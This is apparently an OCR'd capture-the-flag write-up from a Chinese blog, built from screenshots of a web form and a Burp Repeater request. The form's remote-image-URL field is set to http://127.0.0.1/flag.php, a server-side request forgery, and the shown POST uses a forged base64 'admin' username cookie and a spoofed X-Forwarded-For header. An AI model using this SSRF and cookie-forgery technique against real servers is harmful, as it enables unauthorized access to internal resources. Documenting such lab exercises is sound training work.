 正在连接...
117.34.117.216/manage.php
新增Message
标题
aaa
内容
aaa
远程图片地址
http://127.0.0.1/flag.php
附件
浏览... 未选择文件。
预览
Submit
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://117.34.117.216
Request
Raw Params Headers Hex
POST /preview.php HTTP/1.1
Host: 117.34.117.216
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://117.34.117.216/manage.php
Cookie: PHPSESSID=rte7ideos0is78ai9ffi4jv7h0; username=YWRtaW4%3D
X-Forwarded-For: 8.8.8.8
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------61061402813702
Content-Length: 361
-----------------------------61061402813702
Content-Disposition: form-data; name="title"
aaa
-----------------------------61061402813702
Content-Disposition: form-data; name="content"
aaa
-----------------------------61061402813702
Content-Disposition: form-data; name="url"
http://127.0.0.1/flag.php
-----------------------------61061402813702
此处只有该部分，下面多余的部分删除
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 13 May 2018 03:16:25 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 141
Connection: close
Content-Type: text/html
<h1>title:</h1></br><h2>aaa</h2><h1>content:</h1></br><p>aaa</p><img
src="./img/img1460414799.jpg"/><br /><img src="./img/img395289774.jpg"/>
用google访问这个图片地址
https://blog.csdn.net/qq_39629343